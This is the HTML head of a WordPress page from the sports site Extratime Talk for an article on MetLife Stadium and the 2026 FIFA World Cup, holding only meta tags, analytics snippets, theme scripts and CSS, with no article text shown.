

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/
body_size: 41296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>FIFA World Cup: The Dark Truth About MetLife Stadium</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://extratimetalk.com/xmlrpc.php" />
    <!-- LWOS GA4 (single with author) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-RHVVYC3DBE'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-RHVVYC3DBE', { send_page_view: false });
  gtag('set', 'user_properties', { author: 'Kushal Jain' });

  // Optional custom events
  gtag('event', 'Author Metrics', { author: 'Kushal Jain', Author: 'Kushal Jain' });
  gtag('event', 'Author',         { author: 'Kushal Jain', Author: 'Kushal Jain' });

  // Manual page_view so author attaches to the hit
  gtag('event', 'page_view',      { author: 'Kushal Jain', Author: 'Kushal Jain' });
</script><link rel="icon" type="image/png" href="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="The 2026 FIFA World Cup is set for the North American continent. With just two years to go for football’s biggest event, the global governing body has"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FIFA World Cup: The Dark Truth About MetLife Stadium" />
<meta property="og:description" content="The 2026 FIFA World Cup is set for the North American continent. With just two years to go for football’s biggest event, the global governing body has" />
<meta property="og:url" content="https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/" />
<meta property="og:site_name" content="Extratime Talk" />
<meta property="article:publisher" content="https://www.facebook.com/extratimetalk" />
<meta property="article:tag" content="World Cup" />
<meta property="article:section" content="World Cup" />
<meta property="og:image" content="https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg" />
<meta property="og:image:secure_url" content="https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg" />
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Metlife Stadium" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-18T09:00:38-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FIFA World Cup: The Dark Truth About MetLife Stadium" />
<meta name="twitter:description" content="The 2026 FIFA World Cup is set for the North American continent. With just two years to go for football’s biggest event, the global governing body has" />
<meta name="twitter:site" content="@extra_time_talk" />
<meta name="twitter:creator" content="@extra_time_talk" />
<meta name="twitter:image" content="https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kushal Jain" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://extratimetalk.com/#person","name":"Last Word On Sports INC","sameAs":["https://www.facebook.com/extratimetalk","https://twitter.com/extra_time_talk"],"logo":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"},"image":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"}},{"@type":"WebSite","@id":"https://extratimetalk.com/#website","url":"https://extratimetalk.com","name":"Extratime Talk","publisher":{"@id":"https://extratimetalk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg","url":"https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg","width":"612","height":"408","caption":"Metlife Stadium","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/#webpage","url":"https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/","name":"FIFA World Cup: The Dark Truth About MetLife Stadium","datePublished":"2024-02-18T09:00:38-05:00","dateModified":"2024-02-18T09:00:38-05:00","isPartOf":{"@id":"https://extratimetalk.com/#website"},"primaryImageOfPage":{"@id":"https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://extratimetalk.com/author/kushal-jain/","name":"Kushal Jain","url":"https://extratimetalk.com/author/kushal-jain/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bdb43d2b6cab67bb62052011a369d4c3f1373b012b3f209d97fbb2b3a494aa04?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bdb43d2b6cab67bb62052011a369d4c3f1373b012b3f209d97fbb2b3a494aa04?s=96&amp;d=mm&amp;r=g","caption":"Kushal Jain","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"FIFA World Cup: The Dark Truth About MetLife Stadium","datePublished":"2024-02-18T09:00:38-05:00","dateModified":"2024-02-18T09:00:38-05:00","articleSection":"World Cup","author":{"@id":"https://extratimetalk.com/author/kushal-jain/","name":"Kushal Jain"},"publisher":{"@id":"https://extratimetalk.com/#person"},"description":"The 2026 FIFA World Cup is set for the North American continent. With just two years to go for football\u2019s biggest event, the global governing body has","copyrightYear":"2024","copyrightHolder":{"@id":"https://extratimetalk.com/#person"},"name":"FIFA World Cup: The Dark Truth About MetLife Stadium","@id":"https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/#richSnippet","isPartOf":{"@id":"https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/#webpage"},"image":{"@id":"https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Feed" href="https://extratimetalk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Comments Feed" href="https://extratimetalk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; FIFA World Cup: The Dark Truth About MetLife Stadium Comments Feed" href="https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Ffifa-world-cup-the-dark-truth-about-metlife-stadium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Ffifa-world-cup-the-dark-truth-about-metlife-stadium%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://extratimetalk.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://extratimetalk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://extratimetalk.com/wp-json/wp/v2/posts/23305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extratimetalk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://extratimetalk.com/?p=23305' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/extratimetalk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RHVVYC3DBE" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RHVVYC3DBE', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/extratimetalk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/extratimetalk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29ca3a40e3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button 